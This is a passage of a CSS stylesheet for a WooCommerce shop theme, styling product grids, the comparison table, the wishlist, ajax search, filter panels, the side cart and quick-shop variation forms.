    max-width: 100%;
  }

  .matico-product-tablet-2 ul.products li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .matico-product-tablet-3 ul.products li.product {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .matico-product-tablet-4 ul.products li.product {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .matico-product-tablet-5 ul.products li.product {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .matico-product-tablet-6 ul.products li.product {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (max-width: 500px) {
  .matico-product-mobile-1 ul.products li.product {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .matico-product-mobile-2 ul.products li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .matico-product-mobile-3 ul.products li.product {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .matico-product-mobile-4 ul.products li.product {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .matico-product-mobile-5 ul.products li.product {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .matico-product-mobile-6 ul.products li.product {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th {
  padding: 15px;
  border: 1px solid var(--border);
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a {
  color: var(--accent);
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover {
  color: var(--primary_hover);
}
@media (max-width: 767px) {
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child {
    min-width: 150px;
    width: auto;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table .tr-additional td {
  vertical-align: top;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img {
  max-width: 150px;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td {
  padding: 15px;
  border: 1px solid var(--border);
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td.td-label {
  font-weight: 600;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes {
  table-layout: auto !important;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td, .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th {
  border: none !important;
  background: none !important;
  padding: 10px !important;
}
@media (max-width: 768px) {
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td {
    padding-top: 0 !important;
    display: block;
  }
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th {
    display: block;
    padding-bottom: 0 !important;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del {
  text-decoration: none;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del .amount {
  text-decoration: line-through;
  color: var(--light);
  font-size: 14px;
  font-weight: 500;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .amount {
  color: var(--primary);
  font-size: 16px;
  font-weight: 700;
}

ul.products-list {
  margin-left: 0;
  list-style: none;
}
ul.products-list li.product-list {
  position: relative;
  display: flex;
  align-items: center;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--border);
}
ul.products-list li.product-list:first-child {
  margin-top: 30px;
}
ul.products-list li.product-list:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  ul.products-list li.product-list {
    flex-wrap: wrap;
  }
}
ul.products-list li.product-list .product-image {
  width: 100%;
  position: relative;
  overflow: hidden;
}
@media (min-width: 768px) {
  ul.products-list li.product-list .product-image {
    max-width: calc(100% - 220px);
    margin: 0 30px 0 0;
    width: 220px;
  }
}
ul.products-list li.product-list .product-image img {
  position: relative;
  z-index: 2;
  width: 100%;
  object-fit: cover;
}
.has-mega-menu ul.products-list li.product-list .product-image {
  width: 100%;
  margin-bottom: 10px;
}
ul.products-list li.product-list .product-caption {
  flex: 1;
}
@media (min-width: 768px) {
  ul.products-list li.product-list .product-caption {
    max-width: calc(100% - 250px);
  }
}
.has-mega-menu ul.products-list li.product-list .product-caption {
  max-width: 100%;
}
ul.products-list li.product-list .group-action {
  margin-left: 22px;
}
ul.products-list li.product-list .shop-action {
  display: flex;
  align-items: center;
}
ul.products-list li.product-list .shop-action > *:not(:last-child) {
  margin-right: 23px;
}
ul.products-list li.product-list .shop-action .woosc-btn,
ul.products-list li.product-list .shop-action .woosq-btn,
ul.products-list li.product-list .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
ul.products-list li.product-list .shop-action .woosc-btn:hover, ul.products-list li.product-list .shop-action .woosc-btn:focus, ul.products-list li.product-list .shop-action .woosc-btn:active,
ul.products-list li.product-list .shop-action .woosq-btn:hover,
ul.products-list li.product-list .shop-action .woosq-btn:focus,
ul.products-list li.product-list .shop-action .woosq-btn:active,
ul.products-list li.product-list .shop-action .woosw-btn:hover,
ul.products-list li.product-list .shop-action .woosw-btn:focus,
ul.products-list li.product-list .shop-action .woosw-btn:active {
  color: var(--primary);
}
ul.products-list li.product-list .shop-action .woosc-btn:before {
  font-size: 14px;
}
ul.products-list li.product-list .shop-action .woosq-btn:before {
  font-size: 10px;
}
ul.products-list li.product-list .shop-action .woosw-btn:before {
  font-size: 13px;
}
ul.products-list li.product-list .shop-action > *:first-child {
  margin-left: 0;
}
ul.products-list li.product-list .posted-in {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 11px;
  line-height: 1.1818181818;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: var(--primary);
}
ul.products-list li.product-list .posted-in a {
  color: var(--primary);
}
ul.products-list li.product-list .posted-in a:hover {
  text-decoration: underline;
  color: var(--primary_hover);
}
ul.products-list li.product-list .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.125;
  margin-bottom: 16px;
  color: var(--primary);
}
ul.products-list li.product-list .price del {
  font-size: 14px;
  line-height: 1.2857142857;
  font-weight: 600;
  color: var(--light);
}
ul.products-list li.product-list .price ins {
  font-weight: 600;
  order: -1;
  color: var(--primary);
}
ul.products-list li.product-list .count-review .star-rating:before {
  color: #C6D371;
}
ul.products-list li.product-list .count-review .star-rating span:before {
  color: #C6D371;
}
ul.products-list li.product-list .short-description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 15px;
}
.has-mega-menu ul.products-list li.product-list .short-description {
  display: none;
}
ul.products-list li.product-list .short-description p {
  margin-bottom: 0;
}
ul.products-list li.product-list .woocommerce-loop-product__title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 18px;
  margin-bottom: 14px;
  font-weight: 600;
  line-height: 1.3333333333;
}
ul.products-list li.product-list .woocommerce-loop-product__title a {
  color: var(--accent);
}
ul.products-list li.product-list .woocommerce-loop-product__title a:hover {
  color: var(--primary);
}
ul.products-list li.product-list a[class*=product_type_] {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 11px 22px;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4285714286;
  border-radius: 4px;
  text-transform: capitalize;
  color: var(--accent);
  position: relative;
  background: transparent;
  z-index: 99;
}
ul.products-list li.product-list a[class*=product_type_]::after {
  content: "" !important;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--primary);
  opacity: 0.2;
  z-index: -1;
}
ul.products-list li.product-list a[class*=product_type_]:hover {
  color: #ffffff;
  background-color: var(--primary);
}
ul.products-list li.product-list .product-input-quantity {
  display: flex;
  align-items: center;
  margin-right: 20px;
}
ul.products-list li.product-list .product-unit {
  font-size: 12px;
  color: var(--light);
  margin-left: 15px;
}
ul.products-list li.product-list .product-unit .value {
  color: var(--accent);
}
ul.products-list li.product-list .added_to_cart {
  display: none;
}
ul.products-list li.product-list .product-caption-bottom {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
ul.products-list li.product-list .product-caption-bottom > * {
  margin-bottom: 5px;
}

.wcml-dropdown {
  width: 100%;
}
.wcml-dropdown li,
.wcml-dropdown .wcml-cs-submenu li {
  border-color: var(--border);
}
.wcml-dropdown .wcml-cs-submenu {
  border-top: 0;
}
.wcml-dropdown a {
  padding: 1em 1.41575em;
}
.wcml-dropdown a.wcml-cs-item-toggle:after {
  right: 1em;
}

.wcml-horizontal-list li.wcml-cs-active-currency a,
.wcml-vertical-list li.wcml-cs-active-currency a {
  font-weight: bold;
  color: var(--accent);
  cursor: default;
}

/**
 * Wishlist
 */
.woosw-area .woosw-inner .woosw-content {
  max-width: 570px;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items {
  min-width: 400px;
}
@media (max-width: 640px) {
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item td {
    padding: 5px;
  }
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item td.woosw-content-item--image {
    width: 80px;
  }
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a {
  text-transform: capitalize;
  font-size: 12px;
  text-align: center;
  padding: 10px;
  border-radius: 5px;
  border: none;
  background-color: var(--primary);
  color: #ffffff;
  white-space: nowrap;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a:hover {
  color: #ffffff;
  background-color: var(--primary_hover);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--title a {
  font-weight: 400 !important;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 14px;
  font-weight: 600;
  color: var(--light);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price del {
  font-size: 12px;
  color: var(--light);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price ins {
  order: -1;
  color: var(--highlight);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price del + ins {
  margin-right: 0.327em;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover {
  text-decoration: underline;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover {
  text-decoration: underline;
}

.woosw-list .woosw-content-item--price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: var(--accent);
  font-size: 14px;
}
.woosw-list .woosw-content-item--price del {
  font-size: 14px;
  font-weight: 400;
  color: var(--light);
}
.woosw-list .woosw-content-item--price ins {
  order: -1;
}
.woosw-list .woosw-content-item--price del + ins {
  margin-right: 0.327em;
}
.woosw-list .woosw-content-item--title a {
  font-size: 16px;
  font-weight: 400 !important;
}
.woosw-list .woosw-content-item .woosw-content-item--actions .woosw-content-item--add p > a.button {
  font-size: 11px;
  text-align: center;
  display: inline-block;
}
@media (max-width: 568px) {
  .woosw-list .woosw-content-item .woosw-content-item--image {
    display: none;
  }
}
.woosw-list .woosw-content-item--actions .woosw-content-item--stock {
  margin-bottom: 5px;
}
.woosw-list .woosw-content-item .woosw-content-item--remove span:hover:before {
  color: red !important;
}
.woosw-list .woosw-actions .woosw-copy-btn input {
  margin-left: 5px;
}
.woosw-list .woosw-content-mid-notice {
  text-align: center;
  font-size: 18px;
  color: var(--accent);
  margin-bottom: 30px;
}
.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--name a {
  font-weight: 400;
}

.widget_product_search {
  position: relative;
}

.ajax-search-result {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background-color: white;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 0 20px;
  z-index: 999;
  max-height: 500px;
  overflow-y: scroll;
}

.product-item-search {
  padding: 10px 0;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.product-item-search .product-link {
  display: flex;
  align-items: center;
  color: var(--light);
}
.product-item-search .product-link img {
  width: 60px;
  margin-right: 15px;
}
.product-item-search .product-title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 5px;
}
.product-item-search:last-child {
  border-bottom: none;
}
.product-item-search .amount {
  font-size: 14px;
  font-weight: 600;
  color: var(--light);
}
.product-item-search del + ins .amount {
  font-weight: 600;
  color: var(--highlight);
}

.matico-canvas-filter {
  position: fixed;
  padding: 30px;
  top: 0;
  left: 0;
  z-index: 10002;
  visibility: hidden;
  overflow-y: auto;
  overflow-x: hidden;
  width: 390px;
  height: 100vh;
  background-color: var(--background);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
@media (max-width: 768px) {
  .matico-canvas-filter {
    width: 330px;
  }
}
.matico-canvas-filter::-webkit-scrollbar {
  width: 3px;
}
.matico-canvas-filter::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #F5F5F5;
}
.matico-canvas-filter::-webkit-scrollbar-thumb {
  background-color: #000000;
}
.matico-canvas-filter .widget .wp-block-group__inner-container > ul,
.matico-canvas-filter .widget .wp-block-group__inner-container > ol,
.matico-canvas-filter .widget .widget-content {
  padding: 30px;
  border: 1px solid var(--border);
  background-color: #FAFAFA;
  border-radius: 4px;
}
.matico-canvas-filter .widget:not(:first-child) .widget-title {
  font-weight: 700;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.matico-canvas-filter .widget:not(:first-child) .widget-title:before {
  content: none;
}
.matico-canvas-filter .widget:not(:first-child) .widget-content {
  padding: 0;
  border-radius: 0;
  border: none;
  background-color: transparent;
}
.matico-canvas-filter .widget:not(:first-child) {
  margin-bottom: 0;
  padding: 30px;
  border: 1px solid var(--border);
  background-color: #FAFAFA;
  border-bottom: none;
}
.matico-canvas-filter .widget:nth-child(2) {
  border-radius: 4px 4px 0 0;
}
.matico-canvas-filter .widget:last-child {
  border-radius: 0 0 4px 4px;
  border-bottom: 1px solid var(--border);
}

.matico-overlay-filter {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.off-canvas-active .matico-overlay-filter {
  visibility: visible;
  opacity: 1;
}
.off-canvas-active .matico-canvas-filter {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.filter-toggle {
  align-items: center;
  justify-content: flex-start;
  font-size: 14px;
  background: transparent;
  margin-right: 20px;
  outline: none;
  text-align: center;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
}
.filter-toggle i {
  line-height: inherit;
  margin-right: 6px;
  display: inline-block;
  color: var(--primary);
}
@media (min-width: 1024px) {
  .filter-toggle {
    display: none;
  }
}
.matico-full-width-content .filter-toggle {
  display: inline-flex;
}
.filter-toggle:focus, .filter-toggle:hover {
  color: var(--primary);
}
.filter-toggle:focus span:before, .filter-toggle:hover span:before {
  background-color: var(--primary);
}
.filter-toggle:after {
  content: "";
  border-left: 1px solid;
  height: 20px;
  margin-left: 30px;
  margin-right: 30px;
  display: none;
  vertical-align: middle;
}

.filter-close {
  display: flex;
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 25px;
  cursor: pointer;
}

@media (min-width: 783px) {
  .admin-bar .matico-canvas-filter {
    top: 32px;
  }
}
@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .matico-canvas-filter {
    top: 46px;
  }
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
  border-radius: 0px;
}
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
  padding-top: 7px;
  padding-bottom: 7px;
  height: auto;
}
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span {
  min-width: 57px;
}

.site-header-cart-side {
  position: fixed;
  top: 0;
  bottom: 0;
  overflow: hidden;
  overflow-y: auto;
  width: 300px;
  background-color: var(--background);
  transition: transform 0.25s ease;
  display: flex;
  flex-direction: column;
  right: 0;
  z-index: 999999999;
  transform: translate3d(300px, 0, 0);
}
@media (min-width: 1024px) {
  .site-header-cart-side {
    width: 340px;
    transform: translate3d(340px, 0, 0);
  }
}
.site-header-cart-side .cart-side-heading {
  display: flex;
  flex: 0 0 auto;
  align-items: center;
  flex-direction: row;
  justify-content: flex-end;
  padding: 15px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.site-header-cart-side .cart-side-title {
  flex: 1 1 auto;
  font-size: 18px;
  color: var(--accent);
  font-weight: 500;
}
.site-header-cart-side .close-cart-side {
  color: var(--accent);
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  font-weight: 500;
  font-size: 13px;
  padding-right: 18px;
  position: relative;
}
.site-header-cart-side .close-cart-side:before, .site-header-cart-side .close-cart-side:after {
  content: " ";
  position: absolute;
  top: 50%;
  display: inline-block;
  margin-top: -1px;
  width: 12px;
  height: 2px;
  background-color: var(--accent);
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  right: 0;
  transform: rotate(-45deg);
}
.site-header-cart-side .close-cart-side:before {
  transform: rotate(45deg);
}
.site-header-cart-side .close-cart-side:hover:before, .site-header-cart-side .close-cart-side:hover:after {
  transform: rotate(0);
}
.site-header-cart-side .widget_shopping_cart {
  margin-bottom: 0;
  position: relative;
  flex: 1 1 auto;
  display: flex;
  border: none;
  padding: 0;
  border-radius: 0;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message {
  text-align: center;
  font-size: 18px;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item {
  padding: 15px 30px 15px 15px;
  margin-bottom: 0;
  transition: background-color 0.3s ease;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item:hover {
  background-color: #F9F9F9;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a {
  line-height: 1.41575em;
  color: var(--accent);
  font-family: var(--e-global-typography-accent-font-family);
  margin-bottom: 3px;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a:hover {
  color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a.remove {
  position: absolute;
  top: 15px;
  margin-bottom: 0;
  transform: translateY(-50%);
  left: unset;
  opacity: 1;
  right: 8px;
}
.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content {
  display: flex;
  flex-direction: column;
  flex: 1 1 auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll {
  position: relative;
  flex: 1 1 auto;
  overflow-y: auto;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget {
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: auto;
  overflow-x: hidden;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li:first-child {
  padding-top: 1em;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li img {
  max-width: 60px;
}
.site-header-cart-side .widget_shopping_cart p.total {
  padding: 12px 15px 12px 15px;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--border);
  margin-bottom: 5px;
}
.site-header-cart-side .widget_shopping_cart p.total .amount {
  font-weight: 600;
  font-size: 18px;
  color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart p.total strong {
  font-size: 18px;
}
.site-header-cart-side .widget_shopping_cart .buttons a {
  margin-right: 15px;
  margin-left: 15px;
  padding: 10px 20px;
  margin-bottom: 10px;
  border: 0 solid;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.site-header-cart-side .widget_shopping_cart .buttons a:hover {
  background-color: #efefef;
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout {
  margin-top: 0;
  margin-bottom: 0;
  color: #fff;
  background-color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout:hover {
  background-color: var(--primary_hover);
}
.site-header-cart-side.active {
  transform: none;
}
.site-header-cart-side.active + .cart-side-overlay {
  visibility: visible;
  opacity: 1;
}

.cart-side-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.matico-dropdown-filter {
  display: none;
  overflow-x: auto;
  width: 100%;
  padding-top: 30px;
  margin-top: 10px;
  margin-bottom: -5px;
  border-top: 1px solid var(--border);
}
.matico-dropdown-filter::-webkit-scrollbar {
  height: 10px;
}
.matico-dropdown-filter::-webkit-scrollbar-track {
  border-radius: 0;
}
.matico-dropdown-filter::-webkit-scrollbar-thumb {
  border-radius: 0;
  background-color: #ffffff;
  border-bottom: 1px solid #000000;
}
@media (max-width: 1023px) {
  .matico-dropdown-filter {
    display: none !important;
  }
}
.matico-dropdown-filter .widget .wp-block-group__inner-container > h2,
.matico-dropdown-filter .widget .widget-title,
.matico-dropdown-filter .widget .widgettitle {
  font-size: 14px;
  line-height: 1.2857142857;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 20px;
  color: var(--accent);
}
.matico-dropdown-filter .widget .wp-block-group__inner-container > h2:before,
.matico-dropdown-filter .widget .widget-title:before,
.matico-dropdown-filter .widget .widgettitle:before {
  content: none;
}

.matico-dropdown-filter-wrap {
  display: flex;
  margin-left: -25px;
  margin-right: -25px;
}
.matico-dropdown-filter-wrap .widget .widget-content {
  padding-left: 2px;
  max-height: 200px;
  overflow-y: auto;
  overflow-x: hidden;
}
.matico-dropdown-filter-wrap .widget .widget-content::-webkit-scrollbar {
  width: 2px;
  border-radius: 5px;
}
.matico-dropdown-filter-wrap .widget .widget-content::-webkit-scrollbar-track {
  border-radius: 5px;
  background-color: #E4E4E4;
}
.matico-dropdown-filter-wrap .widget .widget-content::-webkit-scrollbar-thumb {
  background-color: #999999;
  border-radius: 5px;
}
.matico-dropdown-filter-wrap div.widget {
  min-width: 33%;
  flex: 1;
  padding-left: 25px;
  padding-right: 25px;
  border: 0;
  margin-bottom: 20px;
}
@media (min-width: 1440px) {
  .matico-dropdown-filter-wrap div.widget {
    min-width: 20%;
  }
}
.matico-dropdown-filter-wrap div.widget .widget-title {
  padding: 0;
}

.filter-toggle-dropdown {
  display: none;
  align-items: center;
  justify-content: flex-start;
  font-size: 14px;
  background: transparent;
  margin-right: 20px;
  outline: none;
  text-align: center;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
}
.filter-toggle-dropdown i {
  line-height: inherit;
  margin-right: 6px;
  display: inline-block;
  color: var(--primary);
}
.filter-toggle-dropdown:focus, .filter-toggle-dropdown:hover {
  color: var(--primary);
}
.filter-toggle-dropdown:focus span:before, .filter-toggle-dropdown:hover span:before {
  background-color: var(--primary);
}

.matico-archive-product-width-wide .col-full {
  max-width: 1680px;
}

@media (min-width: 1024px) {
  .matico-full-width-content.shop_filter_dropdown .filter-toggle-dropdown {
    display: inline-flex;
  }
}
@media (min-width: 1024px) {
  .matico-full-width-content.shop_filter_dropdown .filter-toggle {
    display: none;
  }
}

.quick-shop-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  transition: transform 0.3s ease;
  transform: translate3d(0, 103%, 0);
}
.quick-shop-wrapper .quick-shop-form {
  display: flex;
  align-items: stretch;
  flex-direction: column;
  width: 100%;
  height: 100%;
  text-align: center;
}
.quick-shop-wrapper .quick-shop-form .woosc-btn, .quick-shop-wrapper .quick-shop-form .woosw-btn {
  display: none;
}
.quick-shop-wrapper .quick-shop-form .variations td {
  text-align: center;
  padding: 5px;
}
.quick-shop-wrapper .quick-shop-form .variations td.label label {
  font-size: 13px;
  font-weight: 600;
  color: var(--accent);
}
.quick-shop-wrapper .quick-shop-form .variable-items-wrapper {
  justify-content: center;
}
.quick-shop-wrapper .quick-shop-form table.variations {
  table-layout: fixed;
  margin-top: 10px;
  margin-bottom: 0;
  position: relative;
}
.quick-shop-wrapper .quick-shop-form table.variations th,
.quick-shop-wrapper .quick-shop-form table.variations td {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.quick-shop-wrapper .quick-shop-form table.variations select {
  max-width: 100%;
  vertical-align: middle;
}
.quick-shop-wrapper .quick-shop-form table.variations label {
  display: block;
}
.quick-shop-wrapper .quick-shop-form table.variations a.reset_variations {
  margin-top: 0;
  margin-bottom: 15px;
  display: block;
  margin-left: 0;
  color: #f37070;
}
.quick-shop-wrapper .quick-shop-form table.variations td.label label {
  font-size: 16px;
  color: var(--text);
  font-weight: 700;
  margin-bottom: 8px;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item {
  box-shadow: none;
  border: 1px solid;
  margin: 0 5px 5px 0;
  width: auto;
  height: auto;
  min-width: 30px;
  min-height: 30px;
  padding: 0;
  border-color: var(--border);
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item:hover, .quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.selected {
  border-color: var(--primary);
  outline: none;
  box-shadow: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item .variable-item-span {
  font-size: 14px;
  padding: 0px 10px;
  color: var(--accent);
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item {
  border-radius: 50%;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span {
  border-radius: 50%;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after {
  content: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:before {
  display: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:after {
  transform: rotate(-30deg);
  height: 2px;
  background-color: var(--border);
  width: calc(100% + 12px);
  left: -7px;
  box-shadow: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled .variable-item-span {
  color: var(--text);
}
.quick-shop-wrapper .variations_form {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  justify-content: space-between;
  margin-bottom: 0;
  padding-bottom: 15px;
}
.quick-shop-wrapper .variations_form:before {
  content: "";
}
.quick-shop-wrapper .variations_form .woocommerce-variation {
  -webkit-animation: none;
  animation: none;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-description p {
  margin-bottom: 10px;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-price .price,
.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock {
  margin-right: 5px;
  margin-bottom: 10px !important;
  margin-left: 5px;
  display: block;
  padding-bottom: 0 !important;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock {
  display: none !important;
}
.quick-shop-wrapper div.quantity {
  display: none !important;
}
.quick-shop-wrapper button.single_add_to_cart_button {
  background-color: transparent;
  font-size: 12px;
  color: var(--accent);
  border: 1px solid;
  border-color: var(--accent);
  padding: 3px 15px;
}
.quick-shop-wrapper button.single_add_to_cart_button:hover {
  color: #ffffff;
  background-color: var(--accent);
}
.quick-shop-wrapper table.variations {
  margin-bottom: 0;
}
.quick-shop-wrapper table.variations .reset_variations {
  bottom: -30px;
  margin-left: 0;
  text-decoration: underline;
  font-size: 13px;
  color: var(--light);
}
.quick-shop-wrapper table.variations .reset_variations:before {
  content: none;
}
.quick-shop-wrapper .variation-swatch-selected .variations {
  margin-bottom: 40px;
}
.quick-shop-wrapper .quick-shop-close {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 5;
  height: 30px;
  opacity: 0;
  transition: opacity 0.2s ease 0s;
}
.quick-shop-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  width: 24px;
  height: 24px;
  box-shadow: 0 0 0 1px var(--border);
}

.quick-shop-shown .quick-shop-wrapper {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transform: translate3d(0, 0, 0);
}
.quick-shop-shown .quick-shop-close {
  opacity: 1;
  transition: all 0.25s ease 0.35s;
  padding-right: 16px;
}

.loading-quick-shop .product-transition::after {
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
